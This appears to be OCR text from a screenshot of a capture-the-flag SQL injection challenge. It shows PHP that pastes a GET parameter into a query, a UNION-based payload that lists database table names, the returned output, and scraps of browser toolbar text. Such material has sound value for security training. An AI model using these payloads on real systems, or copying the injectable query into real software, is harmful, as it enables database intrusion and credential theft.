 <?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
1,group_concat(table_name) from information_schema.tables where
table_schema=database()-- ))))))
Array ( [0] => Array ( [username] => 1 [password] => users ) )
.dmoe.cc...
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
ption Encoding SQL XSS LFI XXE Other Commit now! HackB
oad URL
plit URL
http://node5.anna.nssctf.cn:24324/?id=-1)))))) union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()--+